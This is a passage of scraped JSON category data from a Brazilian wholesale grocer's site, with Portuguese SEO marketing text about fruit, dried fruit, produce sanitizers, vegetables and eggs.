\u003cstrong\u003ealho no atacado\u003c/strong\u003e a preço baixo e com qualidade garantida, para preparar muitas receitas.\u003c/p\u003e\r\n \r\n\u003cp\u003eCru, frito, triturado, em pasta ou em diferentes tamanhos: são muitas opções no \u003ca href=\"https://www.tendaatacado.com.br/”\u003enosso catálogo\u003c/a\u003e para você escolher a que mais atende às suas necessidades. Confira!\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":115,"link":"frutas","name":"Frutas","countProducts":71,"description":"Frutas","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Variedade de frutas você encontra no Tenda Atacado. Frutas de qualidade e com os preços especiais nas nossas ofertas. Baixe já o app e aproveite!","metaTitle":"Frutas: uma vida saudável e deliciosa","metaAbstract":"Variedade de frutas você encontra no Tenda Atacado. Frutas de qualidade e com os preços especiais nas nossas ofertas. Baixe já o app e aproveite!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frutassub_frutas.png","gearSeoHtml":"\u003ch2\u003eFrutas\u003c/h2\u003e\r\n\r\n\u003cp\u003eSejam doces, cítricas ou suculentas, as \u003cstrong\u003efrutas\u003c/strong\u003e têm várias características e sabores, agradando aos mais diversos paladares. Podem ser saboreadas in natura, cozidas, puras ou acompanhando outras receitas. Elas são o complemento do cardápio e tornam a alimentação ainda mais saudável.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra o melhor \u003cstrong\u003ehortifruti on-line\u003c/strong\u003e, com ampla variedade de frutas frescas e de qualidade. E o melhor é ter tudo isso sem precisar sair de casa! Veja nosso catálogo com ofertas especiais!\u003c/p\u003e\r\n\u003ch2\u003ePor que devemos comer frutas?\u003c/h2\u003e\r\n\u003cp\u003eAs frutas são ricas em vitaminas, minerais, fibras e outros nutrientes que auxiliam no funcionamento do nosso corpo. Algumas também são ricas em água, sendo uma segunda fonte de hidratação.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você deseja mudar a alimentação e adotar uma dieta mais balanceada, inclua frutas variadas no cardápio, priorizando as frutas da estação e consumindo-as in natura ou em sucos naturais. E você pode combinar o consumo de frutas com \u003ca href=\"https://www.tendaatacado.com.br/legumes”\u003elegumes\u003c/a\u003e, para refeições ainda mais completas.\u003c/p\u003e\r\n\u003ch2\u003eTipos de frutas\u003c/h2\u003e\r\n\u003cp\u003eExistem frutas cítricas, como laranja, limão e outras variedades, que são ricas em vitamina C e têm um sabor forte e muito característico. É possível ter aquele \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e saboroso comprando o Saco de Laranja Lima ou Limão Taiti. Assim, você tem ainda mais praticidade na sua rotina e garante a quantidade ideal de frutas para a semana!\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem também as frutas tropicais, muito comuns aqui no Brasil, como abacaxi, banana, coco e manga. Com um sabor diferente e exótico, as frutas tropicais rendem ótimos sucos e receitas, tanto doces quanto salgadas. Além disso, por terem origem em um clima tropical, são muito fáceis de encontrar  — e por um preço acessível.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de frutas, seja para o consumo no dia a dia ou para fazer aquela receita diferente. Confira as ofertas especiais no catálogo e garanta \u003cstrong\u003efrutas baratas\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\u003ch2\u003eDescubra a variedade das frutas\u003c/h2\u003e\r\n\u003cp\u003eSe você tem uma rotina corrida, sem muito tempo para escolher frutas, uma boa opção é comprar \u003cstrong\u003efrutas em pacote\u003c/strong\u003e, como maçã e pera. Assim, é mais prático manter uma rotina saudável com frutas selecionadas, ricas em nutrientes e de fácil consumo, sem perder o frescor e a qualidade dos produtos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE não é só isso! No Tenda Atacado, temos uma grande variedade de frutas, para todos os gostos. Que tal fazer uma \u003ca href\"=https://www.tendaatacado.com.br/mercearia\u003esobremesa\u003c/a\u003e especial no almoço de domingo? Para isso, o morango, a uva e o pêssego são uma ótima escolha.\u003c/p\u003e \r\n\r\n\u003cp\u003eCom um sabor doce, porém marcante, elas deixam qualquer receita mais saborosa. No hortifruti do Tenda Atacado, você encontra \u003cstrong\u003ebandeja de frutas\u003c/strong\u003e selecionadas para fazer a sua receita predileta! \u003c/p\u003e\r\n\r\n\u003ch2\u003eFrutas frescas e saudáveis para você\u003c/h2\u003e\r\n\r\n\u003cp\u003eNunca foi tão fácil fazer feira e ter esses itens fresquinhos todos os dias em casa! Se você é daquelas pessoas que ama suco natural para apreciar no lanche, temos laranja, limão e melancia. Aproveite nossas ofertas para comprar \u003cstrong\u003efrutas no atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra tudo que precisa de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e em um só lugar, e pode receber em casa ou retirar na loja.\u003c/p\u003e\r\n\r\n\r\n\u003ch2\u003eFrutas com qualidade, você encontra aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja para complementar o café da manhã, como sobremesa após o almoço, para fazer um suco ou para um lanche entre as refeições, você encontra as mais variadas opções de frutas no \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe quer \u003cstrong\u003ecomprar frutas on-line\u003c/strong\u003e, em um fornecedor de confiança, baixe o app do Tenda Atacado e receba descontos especiais para fazer a sua feira com comodidade, variedade de produtos frescos e economia!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":117,"link":"frutas-secas-e-processadas","name":"Frutas Secas e Processadas","countProducts":19,"description":"Frutas Secas e Processadas","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Compre frutas secas para uma alimentação mais equilibrada e saudável. No Tenda Atacado, você compra suas frutas secas de onde quiser e agenda a retirada.","metaTitle":"Frutas secas: sabor e praticidade na sua mesa","metaAbstract":"Compre frutas secas para uma alimentação mais equilibrada e saudável. No Tenda Atacado, você compra suas frutas secas de onde quiser e agenda a retirada.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frutas-secas-e-processadassub_frutassecas.png","gearSeoHtml":"\u003ch2\u003eFrutas secas\u003c/h2\u003e\r\n\r\n\u003cp\u003eSeja para colocar na farofa, na sobremesa ou como um lanchinho rápido, as \u003cstrong\u003efrutas secas\u003c/strong\u003e dão um sabor especial às receitas. Por serem uma grande fonte de nutrientes, elas são excelentes aliadas de uma alimentação saudável. Por serem versáteis, podem ser consumidas a qualquer hora do dia!\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém das \u003cstrong\u003efrutas desidratadas\u003c/strong\u003e, os diversos tipos de castanhas e nozes contribuem para uma dieta balanceada. Você pode acessar o catálogo do Tenda e conferir as mais variadas opções para a sua rotina.\u003c/p\u003e\r\n\r\n\u003ch2\u003eBenefícios das frutas secas para o organismo\u003c/h2\u003e\r\n\u003cp\u003eAs frutas secas são chamadas assim porque passam por um processo de desidratação, que remove parte da \u003ca href=\"https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e. Esse processo intensifica o sabor e os nutrientes. Além de serem ótimas fontes de energia, elas também são ricas em fibras e minerais.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor isso, o consumo regular desse alimento torna a dieta mais saudável de maneira prática e saborosa, e ainda ajuda a prevenir uma série de doenças. O damasco e a ameixa, por exemplo, são ricos em potássio e, por isso, ajudam a regular a pressão arterial e a melhorar a saúde do coração. Já as vitaminas do complexo B, presentes na uva-passa, são importantes para fortalecer o sistema imunológico.\u003c/p\u003e\r\n\r\n\u003ch2\u003eMix de frutas secas e castanhas\u003c/h2\u003e\r\n\u003cp\u003eCom tantos benefícios, elas não poderiam ficar de fora do cardápio, não é mesmo? As \u003cstrong\u003efrutas processadas\u003c/strong\u003e são excelentes para matar aquela vontade de comer um docinho depois do almoço. E para trazer ainda mais praticidade à sua rotina, o mix de frutas vermelhas é uma ótima opção.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003emix de castanhas\u003c/strong\u003e é excelente para comer entre as refeições e manter a saciedade ao longo do dia. Com uma embalagem cuidadosamente pensada, é muito prático para levar para onde quiser.\u003c/p\u003e\r\n\r\n\u003cp\u003eEssas frutas com castanhas e nozes combinam com receitas como \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003esaladas\u003c/a\u003e, bolos e iogurtes, para um delicioso snack.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não quer se preocupar em comprar cada produto separadamente, é possível encontrar os mix de frutas secas com castanhas e outras oleaginosas. Mas, se quiser montar o seu próprio mix, no Tenda Atacado, você encontra a melhor oferta de castanhas de caju, do Pará, nozes, pistache e até avelã. Aproveite!\u003c/p\u003e\r\n\r\n\u003ch2\u003eDiferenças entre frutas secas e cristalizadas\u003c/h2\u003e\r\n\u003cp\u003eApesar de serem usadas juntas em muitas receitas, como \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003ebolos e pães\u003c/a\u003e, o processo de produção das duas é diferente. Enquanto as frutas cristalizadas são cozidas com açúcar, que serve como um tipo de conservante, as frutas secas são apenas desidratadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, as frutas cristalizadas podem ser armazenadas por um longo período, devido ao açúcar. Já as frutas secas não possuem conservantes e, por isso, devem ser armazenadas em local seco e fresco, para manterem seu sabor e qualidade. Então, fique de olho na conservação ao comprar \u003cstrong\u003efrutas secas no atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra uma grande variedade desses produtos para a sua refeição. E ainda pode aproveitar as promoções do site para \u003cstrong\u003ecomprar frutas secas on-line\u003c/strong\u003e e retirar onde quiser, sem pagar nada a mais por isso!\u003c/p\u003e\r\n\r\n\u003ch2\u003eFrutas secas com preço baixo estão no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCom tantas opções de frutas secas, fica difícil não querer experimentar um desses itens, não é mesmo? Aqui, você encontra os melhores produtos, seja para dar um gostinho especial às suas receitas ou para \u003ca href=\"https://www.tendaatacado.com.br/frios-e-embutidos”\u003elanches\u003c/a\u003e práticos e saudáveis para o seu dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite as ofertas e compre no atacado pelo melhor preço. E pagando com o cartão do \u003ca href=\"https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você ainda ganha descontos e parcelamentos exclusivos, com até 45 dias para pagar. Confira o catálogo e economize!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":116,"link":"higienizadores-de-alimentos","name":"Higienizadores de Alimentos","countProducts":1,"description":"Higienizadores de Alimentos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O higienizador de frutas e verduras garante a limpeza dos seus alimentos. Garanta higienizador de frutas e verduras no app com descontos exclusivos.","metaTitle":"Higienizador de Frutas e Verduras: para limpeza!","metaAbstract":"O higienizador de frutas e verduras garante a limpeza dos seus alimentos. Garanta higienizador de frutas e verduras no app com descontos exclusivos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higienizadores-de-alimentossub_higienizadores.png","gearSeoHtml":"\u003ch2\u003eHigienizador de Frutas e Verduras\u003c/h2\u003e\r\n\u003cp\u003eConsumir frutas e verduras faz bem para a saúde, porém, mais importante ainda é cuidar dos alimentos que consumimos. Isso inclui ter a certeza de que estão bem-limpos e livres de qualquer contaminação. Para isso, o \u003cstrong\u003ehigienizador de frutas e verduras\u003c/strong\u003e é uma excelente escolha.\u003c/p\u003e\r\n\u003cp\u003eEle remove os resíduos de pesticidas que podem estar presentes nos alimentos, garantindo uma alimentação mais saudável e segura. Conheça mais sobre esse produto tão importante para a sua cozinha!\u003c/p\u003e\r\n\u003ch2\u003ePor que é importante higienizar frutas e verduras?\u003c/h2\u003e\r\n\u003cp\u003eAs \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e, verduras e legumes são fontes de nutrientes e vitaminas. Entretanto, esses alimentos podem conter agrotóxicos, bactérias, resíduos e microrganismos, e, se não forem bem-limpos, podem prejudicar a saúde.\u003c/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eEsterilizar frutas\u003c/strong\u003e e outros alimentos evita a contaminação e garante a segurança e o bem-estar da sua família. Para isso, você pode contar com a eficácia do higienizador de frutas e verduras, que limpa profundamente os alimentos, preservando seus nutrientes e vitaminas.\u003c/p\u003e\r\n\u003ch2\u003eHigienizador de frutas e verduras para uma melhor limpeza\u003c/h2\u003e\r\n\u003cp\u003eAlguns dos benefícios de \u003cstrong\u003edesinfetar frutas e verduras\u003c/strong\u003e é eliminar o agrotóxico e qualquer outro produto químico dos alimentos. Além disso, limpá-las de forma correta previne doenças alimentares causadas por microrganismos e bactérias, como infecções, salmonelose, hepatite A, listeriose e várias outras.\u003c/p\u003e\r\n\u003cp\u003eOutra grande vantagem de ter seus alimentos bem-higienizados o prolongamento da sua durabilidade, pois essa limpeza também remove os microrganismos responsáveis por acelerar a deterioração. Uma dica é usar o higienizador de frutas e verduras antes mesmo de armazenar suas \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ecompras\u003c/a\u003e. Assim, elas duram muito mais!\u003c/p\u003e\r\n\u003ch2\u003ePor que usar o higienizador de frutas e verduras?\u003c/h2\u003e\r\n\u003cp\u003eOs alimentos in natura, como as \u003ca href=\"https://www.tendaatacado.com.br/verduras\"\u003everduras\u003c/a\u003e, frutas e legumes, exigem atenção especial antes do consumo. Isso porque o processo do plantio até chegar na nossa mesa passa por diversos manuseios, o que pode contaminar o alimento com alguns resíduos.\u003c/p\u003e\r\n\u003cp\u003ePor isso, é importante higienizá-los da maneira correta. Mas com tantas receitas caseiras, você deve ter se perguntado por que optar por um produto específico como um \u003cstrong\u003ehigienizador de verduras\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eO higienizador de frutas e verduras tem uma tecnologia de ultrassom, que potencializa a limpeza dos alimentos, além de ser testado. Assim, ele elimina os resíduos que as misturinhas caseiras não conseguem atingir, garantindo a sua saúde alimentar.\u003c/p\u003e\r\n\u003cp\u003eEntão, que tal testar o \u003cstrong\u003ehigienizador de legumes\u003c/strong\u003e para deixá-los limpos e próprios para consumo? No Tenda Atacado, você encontra as melhores ofertas para comprá-lo.\u003c/p\u003e\r\n\u003ch2\u003eUtilize o higienizador corretamente\u003c/h2\u003e\r\n\u003cp\u003eSe você deseja \u003cstrong\u003edesinfetar legumes\u003c/strong\u003e, frutas e verduras da maneira correta, confira algumas dicas para usar esse produto sem ocupar muito tempo da sua rotina.\u003c/p\u003e\r\n\u003cp\u003ePrimeiramente, lave a fruta, a verdura ou o \u003ca href=\"https://www.tendaatacado.com.br/legumes\"\u003elegume\u003c/a\u003e em água corrente. Depois, basta colocar 20 gotas do produto em 1 litro de água e deixá-los por 15 minutos na solução.\u003c/p\u003e \r\n\u003cp\u003eSeus alimentos estarão desinfetados e prontos para o consumo. E para a limpeza ser ainda mais minuciosa, experimente lavar seus alimentos um por um, ou, em caso de hortaliças, separe as folhas ao colocá-las na solução.\u003c/p\u003e\r\n\u003ch2\u003eCompre no Tenda Atacado, com condições especiais\u003c/h2\u003e\r\n\u003cp\u003eSe você quer mais praticidade para na limpeza dos seus alimentos com segurança, a melhor opção está no Tenda Atacado. Aqui, você encontra um higienizador de frutas e verduras de qualidade e com eficácia garantida para a saúde alimentar da sua família.\u003c/p\u003e\r\n\u003cp\u003eBaixe o aplicativo do \u003ca href=\"https://www.tendaatacado.com.br\"\u003eTenda Atacado\u003c/a\u003e para ficar por dentro das promoções. Você pode comprar on-line e escolher em qual loja retirar suas compras. Aproveite as melhores ofertas para cuidar de quem você ama por um preço que cabe no seu bolso!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":118,"link":"legumes","name":"Legumes","countProducts":74,"description":"Legumes","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os legumes são opções saudáveis e saborosas para o seu dia a dia. Compre seus legumes com preço de atacado a partir de uma unidade no Tenda Atacado.","metaTitle":"Legumes: opções saudáveis e saborosas","metaAbstract":"Os legumes são opções saudáveis e saborosas para o seu dia a dia. Compre seus legumes com preço de atacado a partir de uma unidade no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/legumessub_legumes.png","gearSeoHtml":"\u003ch2\u003eLegumes\u003c/h2\u003e\r\n\u003cp\u003eTodo mundo sabe da importância de consumir \u003cstrong\u003elegumes\u003c/strong\u003e no dia a dia para manter uma alimentação saudável e equilibrada. Eles são muito saborosos e afloram a criatividade na hora de criar receitas e surpreender a família e os amigos.\u003c/p\u003e\r\n\u003cp\u003eA maioria dos vegetais podem ser feitos cozidos, assados e fritos, como prato principal, acompanhamento e até mesmo sobremesa. Para preparar receitas deliciosas, aposte em diferentes temperos e dê seu toque pessoal. Aposte em combinações incríveis com itens de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e para preparar o cardápio da semana.\u003c/p\u003e\r\n\u003ch2\u003eLista de legumes para o almoço\u003c/h2\u003e\r\n\u003cp\u003eO almoço é uma refeição muito importante e deve conter uma variedade de ingredientes, cores e texturas, que você encontra, por exemplo, em um \u003cstrong\u003esaco de legumes\u003c/strong\u003e, para garantir uma refeição gostosa e nutritiva, que te deixe satisfeito.\u003c/p\u003e\r\n\u003cp\u003eUma boa dica para compor o prato é uma porção quente de legumes, purê de batata e salada de cenoura com beterraba ralada, para uma explosão de sabores.\u003c/p\u003e\r\n\u003cp\u003ePara quem prefere pratos com legumes mais quentinhos, a abobrinha refogada com temperos pode ser um excelente acompanhamento. Já para quem gosta de praticidade e prefere uma receita só, a lasanha de berinjela é uma boa opção.\u003c/p\u003e\r\n\u003cp\u003eVocê pode acrescentar um molho à bolonhesa ou optar por uma versão vegetariana. E aqui no Tenda, é possível comprar \u003cstrong\u003elegumes em atacado\u003c/strong\u003e para economizar no final do mês.\u003c/p\u003e\r\n\u003ch2\u003eFeira online? Garanta legumes no Tenda para o jantar\u003c/h2\u003e\r\n\u003cp\u003eQue tal um jantar inspirado na cozinha árabe? O babaganoush é uma salada quente de berinjela. O passo a passo consiste em grelhar ou assar os legumes, fazer um purê e temperar com tahine e suco de limão.\u003c/p\u003e\r\n\u003cp\u003eA abobrinha recheada também é muito comum nessa culinária, e você pode criar o recheio de sua preferência  — o mais comum é o clássico com carne moída.\u003c/p\u003e\r\n\u003cp\u003eQuem vê a cebola só como um \u003ca href=\"https://www.tendaatacado.com.br/temperos-e-condimentos”\u003etempero\u003c/a\u003e precisa dar uma chance para o ingrediente brilhar em receitas. A cebola caramelizada levanta qualquer prato, e vai bem em sanduíches e patês. Os aneis de cebola empanados são uma ótima opção de petisco para receber os amigos em casa.\u003c/p\u003e\r\n\u003ch2\u003ePratos salgados com legumes\u003c/h2\u003e\r\n\u003cp\u003eExperimentar pratos salgados com legumes é uma delícia, além de ser supersaudável! Você pode fazer um colorido Ratatouille com berinjela, abobrinha, pimentões e tomate — tudo assado com ervas e azeite.\u003c/p\u003e\r\n\u003cp\u003eOu que tal um curry? Compre aqui \u003cstrong\u003ebatata a granel\u003c/strong\u003e, cenoura, ervilha e brócolis para um toque incrível de sabor. A lasanha também é uma ótima escolha, com camadas grelhadas de abobrinha, espinafre e cogumelos, molho de tomate e queijo.\u003c/p\u003e\r\n\u003cp\u003ePara algo rápido, um escondidinho de \u003cstrong\u003elegumes frescos\u003c/strong\u003e com purê de batata e um refogado de cenoura, chuchu e milho é o prato ideal, especialmente gratinado com queijo. E para um toque asiático, um salteado rápido de brócolis, pimentão, cenoura e vagem com alho, gengibre, molho de soja e óleo de gergelim é irresistível.\u003c/p\u003e\r\n\u003ch2\u003eSobremesas com legumes\u003c/h2\u003e\r\n\u003cp\u003eSe você nunca testou os legumes em sobremesas, não sabe as delícias que está perdendo. O bolo de cenoura, uma das receitas mais tradicionais, é muito saboroso e fácil de fazer  — com ingredientes que você tem em casa! O ponto da calda de chocolate é você que decide (se mais cremosa ou crocante).\u003c/p\u003e\r\n\u003cp\u003eO bolo de beterraba é outra excelente receita para aproveitar esse alimento, principalmente se você tem crianças que não consomem muitas verduras. A cor do bolo é linda, e os pequenos vão adorar. Aproveite para \u003cstrong\u003ecomprar seus legumes\u003c/strong\u003e e receber em casa.\u003c/p\u003e\r\n\u003ch2\u003eMenor preço: legumes é no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, fazer compras é sinônimo de economia. E você pode comprar on-line e retirar na loja mais próxima. Conheça nosso catálogo de \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eprodutos para sua casa\u003c/a\u003e e garanta ótimas marcas pelos menores preços do mercado.\u003c/p\u003e\r\n\u003cp\u003eExplore também nossos departamentos de bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eprodutos de higiene\u003c/a\u003e, produtos para pet e muito mais. Aproveite o preço de atacado a partir de uma unidade e boas compras!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":119,"link":"ovos","name":"Ovos","countProducts":9,"description":"Ovos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os diferentes tipos de ovos, seus benefícios para a saúde e como eles podem ser incorporados em sua rotina. Compre com qualidade no Tenda Atacado.","metaTitle":"Ovos: conheça a variedade do Tenda Atacado","metaAbstract":"Conheça os diferentes tipos de ovos, seus benefícios para a saúde e como eles podem ser incorporados em sua rotina. Compre com qualidade no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/ovossub_ovos.png","gearSeoHtml":"\u003ch2\u003eOvos\u003c/h2\u003e\r\n\u003cp\u003eVocê está em busca de uma alimentação mais saudável? Pois saiba que os \u003cb\u003eovos\u003c/b\u003e são grandes aliados da alimentação. Eles proporcionam um bom índice de proteína e, além de gostosos, têm uma versatilidade incrível.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode usá-los em diversas receitas ou até mesmo comê-los sozinhos, já que contam com diversos nutrientes, têm poucas calorias e ainda ajudam a aumentar o colesterol bom no sangue. O mais comum é encontrarmos os ovos de galinha, branco e caipira, mas outra boa opção são os de codorna.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios de ovos para o organismo\u003c/h2\u003e\r\n\u003cp\u003eEssa alimento traz uma série de benefícios para o organismo. Você pode comer frito, mexido, cozido e até incorporar em receitas, como \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e tortas. Assim, é possível aproveitar suas vitaminas do complexo B, minerais e proteínas, que juntos ajudam na prevenção de doenças hepáticas e cardiovasculares.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom seu alto teor de ômega 3, além de auxiliar na produção de colágeno, ele previne o envelhecimento precoce, combate a flacidez da pele e ainda promove um crescimento saudável dos cabelos e unhas. Aproveite e compre aqui seus ovos no atacado.\u003c/p\u003e\r\n\u003ch2\u003eOvos caipiras\u003c/h2\u003e\r\n\u003cp\u003eMuito semelhantes aos brancos de galinha, os ovos caipiras, com sua cor avermelhada, têm um sabor mais acentuado. Mesmo com essas diferenças, esse alimento tem tantos nutrientes quanto o branco, e ainda melhora o funcionamento do cérebro e do fígado. Algumas galinhas também podem fornecer um ovo maior, também conhecido como \u003cb\u003eovos jumbo\u003c/b\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os antioxidantes e anti-inflamatórios presentes nos ovos auxiliam na saúde ocular, prevenindo doenças como glaucoma. É possível encontrar caixas com \u003cb\u003e20 ovos\u003c/b\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você pode comprar esse \u003cb\u003eovo de galinha caipira\u003c/b\u003e até pelo nosso aplicativo e garantir todos esses benefícios.\u003c/p\u003e\r\n\u003ch2\u003eOvos de codorna\u003c/h2\u003e\r\n\u003cp\u003eApesar de não serem ovos de galinha, os \u003cb\u003eovos de codorna\u003c/b\u003e ainda assim não ficam para trás, mesmo com um formato menor. Eles têm um valor nutricional superior aos da galinha e fornecem uma série de vitaminas e proteínas. Ainda, ajudam a prevenir o aparecimento de catarata e doenças crônicas, além de equilibrar os níveis de colesterol.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor serem ricos em \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003eproteínas\u003c/a\u003e, podem auxiliar na perda de peso, pois favorecem o crescimento de massa magra no organismo. Aqui, você encontra caixa de ovos com preço baixo e qualidade, e pode receber tudo em casa!\u003c/p\u003e\r\n\u003ch2\u003eOvos orgânicos\u003c/h2\u003e\r\n\u003cp\u003eO ovo orgânico está ganhando cada vez mais espaço nas cozinhas de quem busca uma alimentação saudável e consciente. Mas você sabe o que faz dele uma escolha tão especial?\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses ovos vêm de galinhas criadas soltas, que têm uma alimentação 100% natural, sem agrotóxicos ou aditivos químicos. Assim, você contribui ainda mais para o meio ambiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eLivres de hormônios e antibióticos, eles são uma opção mais saudável para o dia a dia, além de terem um sabor mais intenso e uma textura mais firme, podendo ser usados para dar mais sabor às suas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e doces e salgadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs orgânicos podem ter níveis mais altos de vitaminas e ácidos graxos benéficos, como o ômega-3, se comparados aos convencionais. E você pode escolher entre a bandeja de 20 ou \u003cb\u003e30 ovos.\u003c/b\u003e\u003c/p\u003e\r\n\u003ch2\u003eDiferentes tamanhos\u003c/h2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra ovos em uma variedade de quantidades. Temos bandejas menores de 10 e \u003cb\u003e12 ovos\u003c/b\u003e, até caixas grandes, com até 30 dúzias, para você abastecer seu estoque em casa ou no comércio.\u003c/p\u003e\r\n\u003ch2\u003eEncontre as melhores ofertas de ovos aqui!\u003c/h2\u003e\r\n\u003cp\u003eSe ainda está em dúvida sobre onde comprar essa delícia, ela acaba agora! Além de produtos de qualidade, no Tenda Atacado, você tem a possibilidade de fazer as compras de produtos para sua casa pela Internet e retirar na loja!\u003c/p\u003e\r\n\r\n\u003cp\u003eEstá esperando o que para ter hábitos alimentares mais saudáveis? Conheça agora mesmo o nosso catálogo on-line, compre tudo com os melhores preços e retire quando e onde desejar! Explore nossos alimentos, \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e, produtos de higiene, produtos automotivos e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuantos ovos posso comer por dia?\u003c/h3\u003e\r\nA quantidade de ovos que se pode consumir diariamente varia conforme as necessidades individuais e o estado de saúde. Em geral, para pessoas saudáveis, o consumo de até 3 ovos por dia é considerado seguro e benéfico. No entanto, é essencial considerar fatores como o nível de colesterol e a dieta geral. \r\n\u003ch3\u003eQuais são os benefícios do ovo para a saúde?\u003c/h3\u003e\r\nOs ovos são uma fonte rica de proteínas de alta qualidade, além de fornecerem vitaminas essenciais como A, D, E e B12, e minerais como zinco e selênio. Além disso, contêm luteína e zeaxantina, antioxidantes que promovem a saúde ocular. O consumo regular de ovos pode ajudar na manutenção muscular, no fortalecimento do sistema imunológico e na prevenção de doenças cardiovasculares.\r\n\u003ch3\u003eÉ melhor comer carne ou ovo?\u003c/h3\u003e\r\nA escolha entre carne e ovo depende dos objetivos nutricionais e das preferências pessoais. A carne é uma excelente fonte de proteínas e ferro, mas pode conter mais gorduras saturadas. Já os ovos oferecem uma combinação equilibrada de nutrientes com menos gordura. Para uma dieta equilibrada, a inclusão de ambos pode ser benéfica, variando conforme as necessidades individuais.\r\n\u003ch3\u003eO ovo é um alimento inflamatório?\u003c/h3\u003e\r\nOs ovos não são considerados alimentos inflamatórios para a maioria das pessoas. Na verdade, eles contêm nutrientes anti-inflamatórios, como ômega-3 e antioxidantes. No entanto, indivíduos com alergias ou sensibilidades específicas aos ovos podem experimentar inflamação. Portanto, é importante monitorar a resposta do corpo ao consumo.\r\n\u003ch3\u003eQual é o melhor horário para comer ovos?\u003c/h3\u003e\r\nNão há um horário específico que seja considerado o melhor para comer ovos, pois os benefícios nutricionais são constantes ao longo do dia. Muitas pessoas preferem consumir no café da manhã devido a praticidade e valor nutritivo. Entretanto, eles podem ser incluídos em qualquer refeição, respeitando a quantidade diária recomendada.","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":120,"link":"verduras","name":"Verduras","countProducts":29,"description":"Verduras","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As verduras são essenciais para a saúde do nosso corpo. Compre suas verduras de onde quiser e receba onde estiver no Tenda Atacado.","metaTitle":"Verduras: encontre as melhores","metaAbstract":"As verduras são essenciais para a saúde do nosso corpo. Compre suas verduras de onde quiser e receba onde estiver no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/verdurassub_verduras.png","gearSeoHtml":"\u003ch2\u003eVerduras\u003c/h2\u003e\r\n\u003cp\u003eAlface, 